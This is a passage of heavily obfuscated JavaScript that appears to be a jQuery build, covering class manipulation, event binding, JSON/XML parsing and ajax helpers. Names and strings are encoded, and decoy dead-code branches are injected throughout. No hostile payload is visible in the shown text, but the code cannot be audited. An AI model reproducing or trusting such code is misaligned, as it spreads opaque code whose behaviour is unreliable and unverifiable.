_0x245491=_0x345625,_0x4072d5,_0x3ed506,_0x297a85,_0x4280c0,_0x479b86,_0x1a21c9,_0x442410=0x0,_0x195844=this[_0x245491(0x1585,'a!$E')],_0x201ed6=_0x129714[_0x245491(0x678,'LviT')](_0x129714['qGVWS'],typeof _0x3369dd)&&_0x3369dd;if(_0x140e2b['isFunction'](_0x3369dd))return this[_0x245491(0x106f,'rzfW')](function(_0x5953ec){var _0x29a3df=_0x245491;if(_0x129714['IOsXa'](_0x29a3df(0x1655,')cJj'),_0x129714[_0x29a3df(0x962,'D%55')]))return _0x56a6a1[_0x29a3df(0x669,'PtVF')][_0x29a3df(0x167a,'5YO]')][_0x29a3df(0x6b9,'a!$E')]?_0x5c8b38['ownerDocument'][_0x29a3df(0x14f0,'!b6*')][_0x29a3df(0x1368,'xwD]')](_0x49a3f7,null):_0x5d850c[_0x29a3df(0x1368,'xwD]')](_0x4e3ae9,null);else _0x129714[_0x29a3df(0x880,'FToV')](_0x140e2b,this)[_0x29a3df(0x5ab,'9QTx')](_0x3369dd[_0x29a3df(0xcd5,'7rpC')](this,_0x5953ec,this[_0x29a3df(0x68a,'@JB2')]));});if(_0x201ed6){for(_0x4072d5=_0x129714[_0x245491(0x1358,'9QTx')](_0x3369dd,'')[_0x245491(0xf3,'8Y1r')](_0x120dad)||[];_0x129714['yacVT'](_0x195844,_0x442410);_0x442410++)if(_0x3ed506=this[_0x442410],_0x297a85=0x1===_0x3ed506[_0x245491(0x65f,'FToV')]&&(_0x3ed506[_0x245491(0xfb,'C*bR')]?_0x129714[_0x245491(0x12f2,'7rpC')](_0x129714[_0x245491(0x1445,')cZ)')]('\x20',_0x3ed506[_0x245491(0xfe3,'gzoj')]),'\x20')['replace'](_0x5218ec,'\x20'):'\x20')){if(_0x129714[_0x245491(0xc6e,'ZY%5')](_0x245491(0xea0,'&XYi'),_0x245491(0xa1c,'1gi!'))){_0x479b86=0x0;while(_0x4280c0=_0x4072d5[_0x479b86++])_0x129714[_0x245491(0x115a,'#22!')](_0x297a85['indexOf'](_0x129714[_0x245491(0x7c5,')cJj')]('\x20'+_0x4280c0,'\x20')),0x0)&&(_0x297a85+=_0x129714[_0x245491(0x998,'fqy4')](_0x4280c0,'\x20'));_0x1a21c9=_0x140e2b[_0x245491(0x1437,'!b6*')](_0x297a85),_0x129714[_0x245491(0xd52,'9dSh')](_0x3ed506['className'],_0x1a21c9)&&(_0x3ed506[_0x245491(0x535,'UL9B')]=_0x1a21c9);}else{var _0x57bd24,_0x5593e0,_0x5686d6,_0x30386b,_0x347d1e,_0x91a04e,_0x260265=0x0,_0x2530db=this[_0x245491(0xf69,'1gi!')],_0xb24e5e=_0x129714[_0x245491(0x124b,'fqy4')](0x0,arguments['length'])||_0x129714[_0x245491(0xc74,')cZ)')](_0x129714[_0x245491(0xff3,'l$V6')],typeof _0x51ae77)&&_0x217e96;if(_0x3c6982[_0x245491(0x1649,'@JB2')](_0x2bf830))return this['each'](function(_0xd60114){var _0x3163d4=_0x245491;_0x16d807(this)[_0x3163d4(0x126c,'D%55')](_0x3d086d[_0x3163d4(0x182a,'*Vr2')](this,_0xd60114,this[_0x3163d4(0xfb,'C*bR')]));});if(_0xb24e5e){for(_0x57bd24=_0x129714[_0x245491(0x181f,'8Y1r')](_0x3732d1,'')[_0x245491(0x13fb,'gzoj')](_0x45d0c5)||[];_0x129714[_0x245491(0x2e3,'xwD]')](_0x2530db,_0x260265);_0x260265++)if(_0x5593e0=this[_0x260265],_0x5686d6=_0x129714[_0x245491(0xe11,'UL9B')](0x1,_0x5593e0['nodeType'])&&(_0x5593e0[_0x245491(0xe5d,'nzsq')]?(_0x129714[_0x245491(0x949,'D%55')]('\x20',_0x5593e0['className'])+'\x20')['replace'](_0x133f44,'\x20'):'')){_0x347d1e=0x0;while(_0x30386b=_0x57bd24[_0x347d1e++])while(_0x129714[_0x245491(0x169f,'COru')](_0x5686d6[_0x245491(0x530,'Vy]c')](_0x129714[_0x245491(0x5af,'fqy4')]('\x20'+_0x30386b,'\x20')),0x0))_0x5686d6=_0x5686d6['replace'](_0x129714[_0x245491(0xf52,'88eA')]('\x20',_0x30386b)+'\x20','\x20');_0x91a04e=_0x440192?_0x400cb1[_0x245491(0x587,'l$V6')](_0x5686d6):'',_0x129714[_0x245491(0x1212,'C*bR')](_0x5593e0['className'],_0x91a04e)&&(_0x5593e0[_0x245491(0x16d7,'9dSh')]=_0x91a04e);}}return this;}}}return this;},'removeClass':function(_0x13faf4){var _0x42b6f1=_0x345625,_0x11f2ed={'JDSIl':function(_0x154e0b,_0x3fde79){return _0x129714['fgcCL'](_0x154e0b,_0x3fde79);},'ccIZd':function(_0x57b60b,_0x16ea6e){var _0x3a4d63=_0x50dd;return _0x129714[_0x3a4d63(0x1b9,'9QTx')](_0x57b60b,_0x16ea6e);}},_0x5be425,_0x114ace,_0x2e2c7d,_0x1eab4e,_0xfcfcdd,_0x1fbd7b,_0x15f894=0x0,_0x226b62=this[_0x42b6f1(0x966,'ojMj')],_0x1c609b=_0x129714[_0x42b6f1(0x220,'2RSj')](0x0,arguments['length'])||_0x129714[_0x42b6f1(0x173b,'8Y1r')](_0x129714['qGVWS'],typeof _0x13faf4)&&_0x13faf4;if(_0x140e2b[_0x42b6f1(0x110a,'p1SO')](_0x13faf4))return this['each'](function(_0xf52339){var _0x5ab861=_0x42b6f1;_0x140e2b(this)[_0x5ab861(0x17ac,'LGss')](_0x13faf4['call'](this,_0xf52339,this[_0x5ab861(0x11dd,'#22!')]));});if(_0x1c609b){for(_0x5be425=(_0x13faf4||'')[_0x42b6f1(0x11ee,'#22!')](_0x120dad)||[];_0x129714[_0x42b6f1(0x73c,'0[zQ')](_0x226b62,_0x15f894);_0x15f894++)if(_0x114ace=this[_0x15f894],_0x2e2c7d=_0x129714[_0x42b6f1(0x17b6,'I$yS')](0x1,_0x114ace[_0x42b6f1(0x104,'5B1u')])&&(_0x114ace[_0x42b6f1(0x114,'PtVF')]?_0x129714['ZWtqt'](_0x129714['BgpmT']('\x20',_0x114ace[_0x42b6f1(0x11dd,'#22!')]),'\x20')[_0x42b6f1(0x17e8,'5B1u')](_0x5218ec,'\x20'):'')){if(_0x129714[_0x42b6f1(0xd1e,'rzfW')](_0x129714[_0x42b6f1(0x815,'#22!')],_0x129714[_0x42b6f1(0x4eb,'#22!')])){_0xfcfcdd=0x0;while(_0x1eab4e=_0x5be425[_0xfcfcdd++])while(_0x129714[_0x42b6f1(0x65b,'88eA')](_0x2e2c7d[_0x42b6f1(0x81d,'2RSj')](_0x129714[_0x42b6f1(0x6a9,'&UV9')]('\x20'+_0x1eab4e,'\x20')),0x0))_0x2e2c7d=_0x2e2c7d['replace'](_0x129714['ZxUHc'](_0x129714[_0x42b6f1(0xd26,'@JB2')]('\x20',_0x1eab4e),'\x20'),'\x20');_0x1fbd7b=_0x13faf4?_0x140e2b[_0x42b6f1(0xc2f,'8B*s')](_0x2e2c7d):'',_0x129714['ofcKz'](_0x114ace['className'],_0x1fbd7b)&&(_0x114ace['className']=_0x1fbd7b);}else{for(_0x2ef2f0=_0x11f2ed[_0x42b6f1(0x1707,'ZY%5')](_0x5c5da8,_0x40dd14),_0x20d157=_0x3a84c1[_0x42b6f1(0x2e7,'Pubx')];_0x11f2ed[_0x42b6f1(0x15ac,'eWo5')](_0x4cba3c,_0x22b00f);_0x55da72++)_0x1e0b13[_0x312946[_0x489acf]]=_0x470273[_0x42b6f1(0x132f,'rzfW')](_0x47f08d,_0x1b0c61[_0x3ce737],!0x1,_0xd1260f);return _0x576daf;}}}return this;},'toggleClass':function(_0x2e6b45,_0xde84f4){var _0x11cac8=_0x345625,_0x409250={'DXzAg':function(_0x290429,_0x204310){return _0x129714['WmwJf'](_0x290429,_0x204310);},'LKeNr':function(_0x491925,_0x3c15b4){return _0x491925===_0x3c15b4;},'BSesy':_0x129714[_0x11cac8(0xdba,'KN9P')],'CqVMI':function(_0x3d4ac3,_0x2968ed){var _0xc5376c=_0x11cac8;return _0x129714[_0xc5376c(0x75f,'&UV9')](_0x3d4ac3,_0x2968ed);},'cEpEA':'fENPL','qeWpj':function(_0x4c1561,_0x1e4e82){return _0x4c1561(_0x1e4e82);},'jmuil':_0x129714['KlGgK']},_0x998f33=typeof _0x2e6b45;return _0x129714[_0x11cac8(0x278,'a6(v')](_0x129714[_0x11cac8(0xc71,'WG5o')],typeof _0xde84f4)&&_0x129714[_0x11cac8(0x13b7,'IDVZ')](_0x129714[_0x11cac8(0x7c0,'Vy]c')],_0x998f33)?_0xde84f4?this[_0x11cac8(0x1572,'rzfW')](_0x2e6b45):this[_0x11cac8(0xc73,'&XYi')](_0x2e6b45):this[_0x11cac8(0x91d,'qP9#')](_0x140e2b[_0x11cac8(0x4aa,'IDVZ')](_0x2e6b45)?function(_0x3a790e){var _0x16fe58=_0x11cac8;_0x409250[_0x16fe58(0x909,'02J8')](_0x140e2b,this)['toggleClass'](_0x2e6b45[_0x16fe58(0x930,'&UV9')](this,_0x3a790e,this[_0x16fe58(0x1329,'5B1u')],_0xde84f4),_0xde84f4);}:function(){var _0xb9bcce=_0x11cac8;if(_0x409250[_0xb9bcce(0x963,'2RSj')](_0x409250[_0xb9bcce(0x15c8,'gzoj')],_0x998f33)){if(_0x409250[_0xb9bcce(0xa61,'@JB2')](_0x409250[_0xb9bcce(0x746,'C*bR')],_0x409250['cEpEA'])){var _0x5775a6=this[0x0];return _0x5775a6?_0x257c44[_0xb9bcce(0x153d,'KN9P')][_0xb9bcce(0x3bf,'7rpC')](_0x316f5b,_0x4dde5f,_0x5775a6,!0x0):void 0x0;}else{var _0x36c0ff,_0x41dc26=0x0,_0x396d0d=_0x409250[_0xb9bcce(0x981,'0[zQ')](_0x140e2b,this),_0x10ff5b=_0x2e6b45[_0xb9bcce(0x257,'rzfW')](_0x120dad)||[];while(_0x36c0ff=_0x10ff5b[_0x41dc26++])_0x396d0d[_0xb9bcce(0x14aa,'KN9P')](_0x36c0ff)?_0x396d0d[_0xb9bcce(0x3df,'FToV')](_0x36c0ff):_0x396d0d[_0xb9bcce(0xb16,'7rpC')](_0x36c0ff);}}else(_0x998f33===_0x1d6dfd||_0x409250['LKeNr'](_0x409250[_0xb9bcce(0x16a3,'UL9B')],_0x998f33))&&(this[_0xb9bcce(0x17f,'ZY%5')]&&_0x140e2b[_0xb9bcce(0x175a,'8Y1r')](this,_0xb9bcce(0x1353,'!b6*'),this[_0xb9bcce(0x13dd,'COru')]),this[_0xb9bcce(0x5d9,'I$yS')]=this[_0xb9bcce(0x1271,'WG5o')]||_0x2e6b45===!0x1?'':_0x140e2b['_data'](this,_0xb9bcce(0x5e9,'Vy]c'))||'');});},'hasClass':function(_0x66178e){var _0x16fcdc=_0x345625;for(var _0xe6a3c5=_0x129714[_0x16fcdc(0xe57,'&XYi')](_0x129714['sxjzR']('\x20',_0x66178e),'\x20'),_0x558ac4=0x0,_0x40f9e1=this[_0x16fcdc(0xf69,'1gi!')];_0x129714[_0x16fcdc(0x134,'02J8')](_0x40f9e1,_0x558ac4);_0x558ac4++)if(_0x129714[_0x16fcdc(0x482,'COru')](0x1,this[_0x558ac4]['nodeType'])&&_0x129714['ZOWdX'](_0x129714['xsWIz'](_0x129714[_0x16fcdc(0x1107,'FToV')]('\x20',this[_0x558ac4][_0x16fcdc(0x186a,'5YO]')]),'\x20')[_0x16fcdc(0x13f6,'FToV')](_0x5218ec,'\x20')[_0x16fcdc(0x1350,'COru')](_0xe6a3c5),0x0))return!0x0;return!0x1;}}),_0x140e2b[_0x345625(0x34b,'l$V6')](_0x129714[_0x345625(0x98d,'0[zQ')][_0x345625(0x11ab,'I$yS')]('\x20'),function(_0x1bb91d,_0x263ba0){var _0x41601e={'xTNcI':function(_0x561925,_0x4a7493){return _0x129714['HHcDR'](_0x561925,_0x4a7493);}};_0x140e2b['fn'][_0x263ba0]=function(_0x16e5bb,_0x2d75ad){var _0x3e6ef0=_0x50dd;return _0x41601e[_0x3e6ef0(0xdbe,'KN9P')](arguments[_0x3e6ef0(0xbda,')cJj')],0x0)?this['on'](_0x263ba0,null,_0x16e5bb,_0x2d75ad):this[_0x3e6ef0(0x148a,'Vy]c')](_0x263ba0);};}),_0x140e2b['fn'][_0x345625(0x17e9,'9QTx')]({'hover':function(_0x11efca,_0x470746){var _0x2bd9ed=_0x345625,_0x589ae4={'bCPGJ':function(_0x4745c8,_0x522711){var _0x18daa2=_0x50dd;return _0x129714[_0x18daa2(0xca0,'Vy]c')](_0x4745c8,_0x522711);},'dZCyy':_0x129714[_0x2bd9ed(0x1700,')cZ)')],'AoDMY':_0x129714[_0x2bd9ed(0x12cb,'Pubx')],'BooJW':function(_0x1a00c8,_0x5b3427){return _0x1a00c8||_0x5b3427;},'AHIOn':function(_0x4eaf92,_0x3af4e9){return _0x4eaf92==_0x3af4e9;},'FmAXu':function(_0x2036ee,_0x48414c){return _0x2036ee===_0x48414c;},'bDicU':function(_0x4af00e,_0x25cd60){var _0x673e23=_0x2bd9ed;return _0x129714[_0x673e23(0x4d4,'9QTx')](_0x4af00e,_0x25cd60);}};if(_0x129714[_0x2bd9ed(0x1131,'#22!')](_0x2bd9ed(0x16d,'LviT'),_0x2bd9ed(0x96e,'COru'))){var _0x2f4273,_0xf422f9;if(_0x589ae4[_0x2bd9ed(0x1244,'fqy4')](_0x589ae4[_0x2bd9ed(0x239,'&XYi')],typeof _0x3b8bc1)){_0x589ae4[_0x2bd9ed(0x283,'6fpa')]!=typeof _0x3b4686&&(_0x247c0e=_0x589ae4['BooJW'](_0x3c4bed,_0xf5b004),_0x5c1774=void 0x0);for(_0x2f4273 in _0x33cec1)this['on'](_0x2f4273,_0x556106,_0x27bb27,_0x23404a[_0x2f4273],_0x49b81c);return this;}if(_0x589ae4[_0x2bd9ed(0x561,'UL9B')](null,_0x40b5f9)&&_0x589ae4['bCPGJ'](null,_0x57c716)?(_0x5aadd7=_0x39aec3,_0x5039a5=_0xacc89c=void 0x0):null==_0x2474e8&&(_0x589ae4['AoDMY']==typeof _0x2ed307?(_0x1bb836=_0x34f729,_0x4a712a=void 0x0):(_0x4f5579=_0x4cc15e,_0x4f76b4=_0x1ac0c2,_0x53dc7a=void 0x0)),_0x589ae4['FmAXu'](_0x3fc33f,!0x1))_0x4ec5dc=_0x182b52;else{if(!_0x55c3ab)return this;}return _0x589ae4[_0x2bd9ed(0x195,'p1SO')](0x1,_0x23b06e)&&(_0xf422f9=_0x409c58,_0x2e0746=function(_0x483a4d){var _0x5c2c04=_0x2bd9ed;return _0x13b32a()[_0x5c2c04(0x4a6,'Twr^')](_0x483a4d),_0xf422f9[_0x5c2c04(0x400,'@JB2')](this,arguments);},_0x161808[_0x2bd9ed(0x3ea,'I$yS')]=_0xf422f9['guid']||(_0xf422f9['guid']=_0x330e5b['guid']++)),this['each'](function(){var _0x2507b6=_0x2bd9ed;_0x3419d5[_0x2507b6(0x17b0,'I$yS')][_0x2507b6(0x969,'LGss')](this,_0x365293,_0x23493a,_0x4a382a,_0x1f33a9);});}else return this[_0x2bd9ed(0x201,'xwD]')](_0x11efca)[_0x2bd9ed(0x1522,')cJj')](_0x470746||_0x11efca);},'bind':function(_0x597837,_0x33a626,_0x544ee5){return this['on'](_0x597837,null,_0x33a626,_0x544ee5);},'unbind':function(_0x274134,_0x5219f0){var _0x28c46c=_0x345625;return this[_0x28c46c(0x337,'8B*s')](_0x274134,null,_0x5219f0);},'delegate':function(_0x4525ba,_0x31f726,_0x411a68,_0x47cfa0){var _0x3e61e3=_0x345625;if(_0x129714['wPnct'](_0x3e61e3(0x1251,'88eA'),_0x3e61e3(0x1286,'l$V6')))_0x35fa01['fn'][_0x5bd027]=function(_0x3d943a){return this['on'](_0x40d52b,_0x3d943a);};else return this['on'](_0x31f726,_0x4525ba,_0x411a68,_0x47cfa0);},'undelegate':function(_0x1f6e43,_0x5d0add,_0x4bdadb){var _0x14e95d=_0x345625;return 0x1===arguments[_0x14e95d(0x1267,'#22!')]?this['off'](_0x1f6e43,'**'):this[_0x14e95d(0xefa,'COru')](_0x5d0add,_0x129714[_0x14e95d(0x897,'UL9B')](_0x1f6e43,'**'),_0x4bdadb);}});var _0x146c68=_0x140e2b[_0x345625(0x1211,'0[zQ')](),_0x2d79ca=/\?/,_0x3cb0e4=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;_0x140e2b[_0x345625(0x1311,'a!$E')]=function(_0x247b86){var _0x1184c0=_0x345625;if(_0x3815fe[_0x1184c0(0x1084,'!b6*')]&&_0x3815fe['JSON'][_0x1184c0(0xac0,'COru')])return _0x3815fe[_0x1184c0(0xc37,'FToV')][_0x1184c0(0xaad,'I$yS')](_0x129714[_0x1184c0(0x12cf,'#22!')](_0x247b86,''));var _0x15846f,_0x15380e=null,_0x5cb04c=_0x140e2b['trim'](_0x247b86+'');return _0x5cb04c&&!_0x140e2b[_0x1184c0(0x10f4,'xwD]')](_0x5cb04c['replace'](_0x3cb0e4,function(_0x48d078,_0x3813d1,_0x437c59,_0x5e6e32){var _0x5a23bc=_0x1184c0;return _0x129714[_0x5a23bc(0x8bb,'Vy]c')](_0x15846f,_0x3813d1)&&(_0x15380e=0x0),0x0===_0x15380e?_0x48d078:(_0x15846f=_0x437c59||_0x3813d1,_0x15380e+=_0x129714[_0x5a23bc(0x60f,'Vy]c')](!_0x5e6e32,!_0x437c59),'');}))?Function(_0x129714[_0x1184c0(0xd42,'WG5o')]+_0x5cb04c)():_0x140e2b[_0x1184c0(0xb91,'IDVZ')](_0x129714['qsbUs'](_0x129714['zAYpc'],_0x247b86));},_0x140e2b['parseXML']=function(_0x5a51ee){var _0x21153a=_0x345625;if(_0x129714[_0x21153a(0x156b,'9QTx')](_0x21153a(0x175c,'jkho'),_0x129714[_0x21153a(0x2c4,'WG5o')])){var _0x54de52,_0x386eac;if(!_0x5a51ee||_0x129714[_0x21153a(0x187f,'6fpa')]!=typeof _0x5a51ee)return null;try{_0x3815fe[_0x21153a(0xbb,'ojMj')]?(_0x386eac=new DOMParser(),_0x54de52=_0x386eac[_0x21153a(0x705,'FToV')](_0x5a51ee,_0x129714['zyzKq'])):(_0x54de52=new ActiveXObject(_0x21153a(0x911,'6fpa')),_0x54de52[_0x21153a(0x10f2,'Twr^')]=_0x129714[_0x21153a(0x93f,'&XYi')],_0x54de52[_0x21153a(0x1822,'C*bR')](_0x5a51ee));}catch(_0x2c5f08){_0x54de52=void 0x0;}return _0x54de52&&_0x54de52['documentElement']&&!_0x54de52[_0x21153a(0x6a2,'LGss')](_0x129714[_0x21153a(0x944,'#22!')])['length']||_0x140e2b[_0x21153a(0x58f,'Pubx')](_0x129714['WIFUM'](_0x129714[_0x21153a(0x15ad,')cJj')],_0x5a51ee)),_0x54de52;}else return _0x1bd550=void 0x0,_0x466394||_0x269977['disable'](),this;};var _0x50e295,_0x1d8156,_0x48a738=/#.*$/,_0x4e2fda=/([?&])_=[^&]*/,_0x56666a=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,_0x1ab88c=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0x1e559b=/^(?:GET|HEAD)$/,_0x47e5a9=/^\/\//,_0x4768f0=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,_0x55515b={},_0x141aaf={},_0x281d04='*/'[_0x345625(0x66d,'5YO]')]('*');try{_0x1d8156=location['href'];}catch(_0x36bbcb){_0x1d8156=_0x3814bd['createElement']('a'),_0x1d8156['href']='',_0x1d8156=_0x1d8156[_0x345625(0x1663,'ZY%5')];}_0x50e295=_0x4768f0[_0x345625(0xd55,'rzfW')](_0x1d8156[_0x345625(0xe17,'nzsq')]())||[];function _0x591e47(_0x22166e){return function(_0x11d595,_0x568180){var _0x3c8d14=_0x50dd,_0xfed3a0={'WiFyV':function(_0x123d94,_0x5c77fa){return _0x129714['kxliY'](_0x123d94,_0x5c77fa);}};if(_0x129714[_0x3c8d14(0x1511,'UL9B')]===_0x129714['cKHKk'])return _0x3fd4c3(this,_0x329307['prop'],_0x27fd3e,_0xa0a958,_0xfed3a0[_0x3c8d14(0xa11,'88eA')](arguments[_0x3c8d14(0x29e,'D%55')],0x1));else{_0x129714[_0x3c8d14(0x5be,'UL9B')]('string',typeof _0x11d595)&&(_0x568180=_0x11d595,_0x11d595='*');var _0x5c84e4,_0x58e99d=0x0,_0x21c419=_0x11d595[_0x3c8d14(0x262,'LGss')]()['match'](_0x120dad)||[];if(_0x140e2b['isFunction'](_0x568180)){while(_0x5c84e4=_0x21c419[_0x58e99d++])_0x129714[_0x3c8d14(0x7e4,')cJj')]('+',_0x5c84e4[_0x3c8d14(0x1482,'#22!')](0x0))?(_0x5c84e4=_0x5c84e4[_0x3c8d14(0x545,'nzsq')](0x1)||'*',(_0x22166e[_0x5c84e4]=_0x22166e[_0x5c84e4]||[])[_0x3c8d14(0xb24,'ZY%5')](_0x568180)):(_0x22166e[_0x5c84e4]=_0x22166e[_0x5c84e4]||[])[_0x3c8d14(0x421,'9QTx')](_0x568180);}}};}function _0x3088fe(_0x88b158,_0x10a749,_0x1cd186,_0xd3235d){var _0x2e5c29=_0x345625,_0x4fb0f0={'tTDxD':function(_0x44fe60,_0x1344bd){var _0x10e3d0=_0x50dd;return _0x129714[_0x10e3d0(0xa5f,'Twr^')](_0x44fe60,_0x1344bd);},'mZmSk':function(_0x25c5e9,_0x20c4fa){return _0x25c5e9!==_0x20c4fa;},'CoApi':_0x129714[_0x2e5c29(0xa77,'&UV9')],'bCCFq':function(_0x5562f4,_0x41ee43,_0x4c38ff,_0x33eacf){var _0x4895c2=_0x2e5c29;return _0x129714[_0x4895c2(0x1798,'8B*s')](_0x5562f4,_0x41ee43,_0x4c38ff,_0x33eacf);},'ItLmE':function(_0x35c6fd,_0x1519f9){return _0x129714['RqbbC'](_0x35c6fd,_0x1519f9);},'TZjXP':_0x129714[_0x2e5c29(0xea6,'WG5o')]};if(_0x129714[_0x2e5c29(0x97d,'C*bR')](_0x129714[_0x2e5c29(0xbea,'9QTx')],_0x2e5c29(0x8fa,'5B1u'))){var _0x27ec9c={'COJDz':function(_0x435c63,_0x4473cb){var _0x231fe7=_0x2e5c29;return _0x4fb0f0[_0x231fe7(0x313,'*Vr2')](_0x435c63,_0x4473cb);},'pGhZn':_0x2e5c29(0xd19,'eWo5')};_0x1dd96c['valHooks'][this]={'set':function(_0x5d0d0f,_0x464707){var _0x53bc67=_0x2e5c29;return _0x1a2c95['isArray'](_0x464707)?_0x5d0d0f['checked']=_0x27ec9c[_0x53bc67(0x23e,'@JB2')](_0x53b4f4[_0x53bc67(0x1035,'Twr^')](_0x467de2(_0x5d0d0f)[_0x53bc67(0x235,'KN9P')](),_0x464707),0x0):void 0x0;}},_0x237ff4[_0x2e5c29(0xacd,'C*bR')]||(_0x47de45[_0x2e5c29(0xbbe,'LGss')][this][_0x2e5c29(0x46e,'1gi!')]=function(_0x418cda){var _0x2fe2c8=_0x2e5c29;return null===_0x418cda[_0x2fe2c8(0x1122,'D%55')](_0x27ec9c[_0x2fe2c8(0x40e,'rzfW')])?'on':_0x418cda[_0x2fe2c8(0xc84,'WG5o')];});}else{var _0x477167={},_0x18e34f=_0x88b158===_0x141aaf;function _0x407387(_0x4b4ee1){var _0x49b0f8=_0x2e5c29,_0x76ef0c;return _0x477167[_0x4b4ee1]=!0x0,_0x140e2b[_0x49b0f8(0x1297,'!b6*')](_0x88b158[_0x4b4ee1]||[],function(_0x37337f,_0x3606b1){var _0x45ed77=_0x49b0f8;if(_0x4fb0f0[_0x45ed77(0xb37,'5YO]')](_0x45ed77(0x9dd,'#22!'),_0x4fb0f0[_0x45ed77(0x70c,'Pubx')]))_0x39e5cf[_0x45ed77(0x11d0,'a!$E')]['nodeType']&&_0x31447a['elem'][_0x45ed77(0x1854,'&UV9')]&&(_0x24b866[_0x45ed77(0xd2b,'ojMj')][_0x3a1d1e['prop']]=_0xc6e338['now']);else{var _0x2e79ad=_0x4fb0f0['bCCFq'](_0x3606b1,_0x10a749,_0x1cd186,_0xd3235d);return _0x4fb0f0[_0x45ed77(0x14ad,'9dSh')](_0x4fb0f0['TZjXP'],typeof _0x2e79ad)||_0x18e34f||_0x477167[_0x2e79ad]?_0x18e34f?!(_0x76ef0c=_0x2e79ad):void 0x0:(_0x10a749[_0x45ed77(0x5a9,'I$yS')][_0x45ed77(0xeaa,'I$yS')](_0x2e79ad),_0x407387(_0x2e79ad),!0x1);}}),_0x76ef0c;}return _0x129714['DfeEi'](_0x407387,_0x10a749[_0x2e5c29(0x127f,'fqy4')][0x0])||!_0x477167['*']&&_0x129714['dFjYx'](_0x407387,'*');}}function _0x2359a2(_0x187c68,_0x5add97){var _0x1d7cd8=_0x345625,_0x589b26,_0x1984d8,_0x393d3e=_0x140e2b[_0x1d7cd8(0xdd1,'FToV')][_0x1d7cd8(0xf9b,'88eA')]||{};for(_0x1984d8 in _0x5add97)void 0x0!==_0x5add97[_0x1984d8]&&((_0x393d3e[_0x1984d8]?_0x187c68:_0x589b26||(_0x589b26={}))[_0x1984d8]=_0x5add97[_0x1984d8]);return _0x589b26&&_0x140e2b[_0x1d7cd8(0x1215,'&XYi')](!0x0,_0x187c68,_0x589b26),_0x187c68;}function _0x4201fe(_0x241617,_0x4818d8,_0x2f3987){var _0x5982f2=_0x345625,_0x278ae5,_0x5963b9,_0x365d9e,_0x3422ef,_0x1b3529=_0x241617[_0x5982f2(0x148b,'xwD]')],_0x211d75=_0x241617[_0x5982f2(0xd96,'LviT')];while('*'===_0x211d75[0x0])_0x211d75[_0x5982f2(0x1671,'eWo5')](),_0x129714[_0x5982f2(0x13b6,'LviT')](void 0x0,_0x5963b9)&&(_0x5963b9=_0x241617[_0x5982f2(0x1006,'1gi!')]||_0x4818d8['getResponseHeader'](_0x129714['uFbrt']));if(_0x5963b9){for(_0x3422ef in _0x1b3529)if(_0x1b3529[_0x3422ef]&&_0x1b3529[_0x3422ef][_0x5982f2(0xbab,'IDVZ')](_0x5963b9)){_0x211d75[_0x5982f2(0x14ac,'a!$E')](_0x3422ef);break;}}if(_0x129714[_0x5982f2(0x732,'ZY%5')](_0x211d75[0x0],_0x2f3987))_0x365d9e=_0x211d75[0x0];else{for(_0x3422ef in _0x2f3987){if(!_0x211d75[0x0]||_0x241617[_0x5982f2(0x1119,')cZ)')][_0x3422ef+'\x20'+_0x211d75[0x0]]){_0x365d9e=_0x3422ef;break;}_0x278ae5||(_0x278ae5=_0x3422ef);}_0x365d9e=_0x129714[_0x5982f2(0xa2a,'UL9B')](_0x365d9e,_0x278ae5);}return _0x365d9e?(_0x129714['NDQLC'](_0x365d9e,_0x211d75[0x0])&&_0x211d75[_0x5982f2(0x1c9,'88eA')](_0x365d9e),_0x2f3987[_0x365d9e]):void 0x0;}function _0x3078f5(_0x2213b9,_0x2aa351,_0x7af6ff,_0x31a634){var _0x298adc=_0x345625;if(_0x129714[_0x298adc(0xd4e,')cJj')](_0x129714[_0x298adc(0x11bd,'KN9P')],_0x129714[_0x298adc(0xa3e,'7rpC')])){var _0x280c99=_0x129714[_0x298adc(0x159e,'8B*s')][_0x298adc(0xd79,'COru')]('|'),_0x16d2c0=0x0;while(!![]){switch(_0x280c99[_0x16d2c0++]){case'0':_0x2f7e85=_0xc376f6['shift']();continue;case'1':while(_0x2f7e85)if(_0x2213b9[_0x298adc(0xe6d,'9dSh')][_0x2f7e85]&&(_0x7af6ff[_0x2213b9['responseFields'][_0x2f7e85]]=_0x2aa351),_0x129714[_0x298adc(0xab9,'KN9P')](!_0x14a067,_0x31a634)&&_0x2213b9[_0x298adc(0x37a,'nzsq')]&&(_0x2aa351=_0x2213b9['dataFilter'](_0x2aa351,_0x2213b9[_0x298adc(0x1139,'0[zQ')])),_0x14a067=_0x2f7e85,_0x2f7e85=_0xc376f6['shift']()){if(_0x129714[_0x298adc(0xe34,')cZ)')]('*',_0x2f7e85))_0x2f7e85=_0x14a067;else{if('*'!==_0x14a067&&_0x129714[_0x298adc(0xf13,')cJj')](_0x14a067,_0x2f7e85)){if(_0x3dfa62=_0x1289d2[_0x129714[_0x298adc(0xa58,'#22!')](_0x129714[_0x298adc(0x1056,'PtVF')](_0x14a067,'\x20'),_0x2f7e85)]||_0x1289d2[_0x129714[_0x298adc(0xe9a,'8B*s')]('*\x20',_0x2f7e85)],!_0x3dfa62){for(_0x3b5f87 in _0x1289d2)if(_0x4ab92a=_0x3b5f87[_0x298adc(0xf58,'0[zQ')]('\x20'),_0x129714['JACEp'](_0x4ab92a[0x1],_0x2f7e85)&&(_0x3dfa62=_0x1289d2[_0x129714[_0x298adc(0xb29,'D%55')](_0x14a067+'\x20',_0x4ab92a[0x0])]||_0x1289d2['*\x20'+_0x4ab92a[0x0]])){if(_0x129714[_0x298adc(0x90e,'jkho')](_0x298adc(0x1766,'gzoj'),'bXjoq'))return 